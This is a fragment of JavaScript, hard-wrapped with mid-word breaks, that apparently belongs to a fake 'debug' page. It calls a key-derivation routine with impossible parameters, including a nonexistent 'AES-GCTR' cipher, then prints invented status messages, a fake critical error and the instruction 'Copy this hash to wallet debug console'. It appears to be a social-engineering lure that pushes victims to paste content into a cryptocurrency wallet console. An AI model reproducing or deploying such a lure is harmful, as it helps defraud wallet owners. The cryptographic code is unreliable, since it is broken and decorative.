
le.deriveKey({name:"RSASSA-PKCS1-v1_5",
salt:new Uint8Array(21)}, _0xBlock, {na
me:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[VALIDATING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf
091a97b inside Unsupported openssl ciph
er");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported openssl 
cipher");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH